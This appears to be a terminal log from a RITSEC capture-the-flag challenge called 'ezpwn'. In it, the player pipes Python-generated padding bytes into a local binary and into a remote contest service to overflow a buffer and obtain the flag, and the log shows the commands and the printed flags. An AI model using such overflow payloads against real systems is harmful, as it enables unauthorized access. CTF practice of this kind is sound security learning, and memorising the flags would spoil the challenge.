 root@mphx2-VM:/home/mphx2/ctfs/ritsec# python -c 'print "A"*24+"A"'| ./ezpwn
Please enter your API key
65
root@mphx2-VM:/home/mphx2/ctfs/ritsec# python -c 'print "A"*28+"A"' | nc fun.ritsec.club 8001
Please enter your API key
65
root@mphx2-VM:/home/mphx2/ctfs/ritsec# python -c 'print "A"*24+"\x01"'| ./ezpwn
Please enter your API key
RITSEC{NOT_THE_REAL_FLAG}
1
root@mphx2-VM:/home/mphx2/ctfs/ritsec# python -c 'print "A"*28+"\x01"' | nc fun.ritsec.club 8001
Please enter your API key
RITSEC{Woah_Dud3_it's_really_that_easy?_am_i_leet_yet?}1
root@mphx2-VM:/home/mphx2/ctfs/ritsec#